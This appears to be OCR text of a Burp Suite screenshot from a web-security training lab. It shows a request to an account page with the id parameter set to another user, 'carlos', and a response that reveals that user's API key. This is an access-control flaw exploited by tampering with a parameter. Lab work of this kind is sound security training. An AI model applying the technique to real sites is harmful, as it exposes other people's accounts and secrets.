 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0a45005504c18dfbc084191c00d500d4.web-secur
ity-academy.net
3 Cookie: session=
NijcZZW7akdkU8Wr6RUy4g2bMmFpuT9n
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Response
Pretty Raw Hex Render
\n
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
sa1NQZIqCSGUCjbARtdQ7WqFGd5GY35J
</div>